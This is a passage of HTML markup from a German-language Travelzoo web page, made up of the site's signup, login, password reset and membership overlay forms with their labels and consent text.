                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Treten Sie wie Millionen andere Travelzoo-Mitglieder dem Club für Reisebegeisterte bei und erhalten Sie:
	</div><br>
<div>
<ul>
 <li>Zugang zu exklusiven Reise-, Entertainment- und Lifestyle-Erlebnissen</li>
<li>Sorgfältig ausgewählte Angebote, persönlich geprüft von unserem globalen Team von Deal-Experten, direkt in Ihrem Posteingang</li>
 <li>Ausgezeichneten Service für Club-Mitglieder</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">
Falls Sie nicht zufrieden sind, <b>können Sie innerhalb von 14 Tagen kündigen und bekommen Ihr Geld zurück</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Luxusurlaub im Sale: Deals weltweit</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.</div>
    <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
